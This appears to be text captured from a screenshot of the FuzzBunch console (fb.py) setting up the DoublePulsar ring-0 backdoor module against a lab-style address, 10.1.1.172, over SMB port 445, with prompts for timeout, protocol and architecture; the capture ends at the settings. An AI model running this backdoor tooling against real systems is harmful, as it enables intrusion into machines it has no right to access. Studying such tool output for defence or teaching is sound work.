 命令提示符 - fb.py
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 10.1.1.172
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] : yes
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1
for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [10.1.1.172] :
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 0